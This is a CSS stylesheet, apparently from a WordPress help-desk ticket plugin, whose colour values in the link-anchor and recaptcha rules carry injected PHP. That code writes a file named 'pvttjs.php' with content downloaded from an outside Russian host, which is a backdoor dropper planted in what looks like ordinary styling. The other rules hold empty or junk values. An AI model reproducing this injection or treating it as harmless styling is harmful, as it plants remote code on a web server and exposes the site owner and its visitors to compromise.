    .termsandconditions_link_anchor {color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:;text-decoration:none}
    .js-ticket-recaptcha{background-color:; border:1px solid Hello;color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid Hello;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:;left:;right:;bottom:;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        